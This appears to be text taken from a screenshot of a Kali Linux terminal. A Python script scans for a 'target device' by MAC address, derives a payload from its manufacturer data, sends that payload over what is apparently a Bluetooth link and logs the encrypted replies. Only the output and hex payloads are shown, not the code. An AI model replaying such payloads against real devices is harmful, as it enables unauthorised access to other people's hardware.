 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python 1.py
Scanning for devices...
Found target device with MAC 00:1a:7d:da:71:13
  Manufacturer = fe014441524b4e415259a730d0120e72924a
Found target device with MAC 00:1a:7d:da:71:13
  Manufacturer = fe014441524b4e415259a730d0120e72924a
Found target device with MAC 00:1a:7d:da:71:13
  Manufacturer = fe014441524b4e415259a730d0120e72924a
Found target device with MAC 00:1a:7d:da:71:13
  Manufacturer = fe014441524b4e415259a730d0120e72924a
Get manufacturer a730d0120e72924a
payload:
fe0200290102026747227cd86a3cccdc209ed4aa22419eebe9aba8897ab0359a325c2870d7c74ef9c2
Send payload
A notification was received: fe020019010202f8a4f9f9c9de901f32ab856939bb99072981
A notification was received: b'\xfe\x02\x00\x19\x01\x02\x02\xf8\xa4\xf9\xf9\xc9\xde\x90\x1f2\xab\x85i9\xbb\x99
\x07)\x81'
Send payload
A notification was received: fe0200390102025646ed9498aa608ee4d2d17dc3bdce06329f457857ec657ab309763ffea8929851d
69437842f4b6627c6c28617e724ab2877
A notification was received: b"\xfe\x02\x009\x01\x02\x02VF\xed\x94\x98\xaa`\x8e\xe4\xd2\xd1}\xc3\xbd\xce\x062\
x9fExW\xecez\xb3\tv?\xfe\xa8\x92\x98Q\xd6\x947\x84/Kf'\xc6\xc2\x86\x17\xe7$\xab(w"
KALI LINUX